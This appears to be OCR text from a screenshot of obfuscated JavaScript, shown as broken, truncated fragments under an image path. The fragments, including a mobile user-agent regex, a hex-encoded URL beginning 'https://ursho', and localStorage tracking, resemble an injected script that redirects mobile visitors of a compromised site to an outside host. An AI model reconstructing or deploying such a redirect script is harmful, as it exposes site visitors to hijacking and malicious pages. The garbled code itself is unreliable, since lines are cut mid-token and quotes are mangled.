
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}
(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_
_0xe6f43=
[‘\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x7
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]
((_0x3ee06f,_0x37dc07)=>{const
_0x476c2a=_0x2c6c7a;!localStorage[‘getItem’]
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x
(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x374
{const
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c
((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)]